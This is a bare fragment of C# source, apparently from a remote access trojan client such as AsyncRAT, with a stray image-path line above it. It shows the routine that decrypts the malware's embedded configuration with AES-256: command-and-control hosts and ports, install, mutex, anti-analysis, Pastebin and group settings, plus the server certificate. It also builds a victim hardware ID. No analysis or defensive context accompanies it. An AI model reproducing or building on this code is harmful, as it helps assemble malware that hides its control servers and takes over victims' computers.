 public static bool InitializeSettings()
{
#if DEBUG
return true;
#endif
try
{
Key = Encoding.UTF8.GetString(Convert.FromBase64String(Key));
aes256 = new Aes256(Key);
Ports = aes256.Decrypt(Ports);
Hosts = aes256.Decrypt(Hosts);
Version = aes256.Decrypt(Version);
Install = aes256.Decrypt(Install);
MTX = aes256.Decrypt(MTX);
Pastebin = aes256.Decrypt(Pastebin);
Anti = aes256.Decrypt(Anti);
BDOS = aes256.Decrypt(BDOS);
Group = aes256.Decrypt(Group);
Hwid = HwidGen.HWID();
Serversignature = aes256.Decrypt(Serversignature);
ServerCertificate = new X509Certificate2(Convert.FromBase64String(aes256.Decrypt(Certificate)));
return VerifyHash();
}
catch { return false; }
}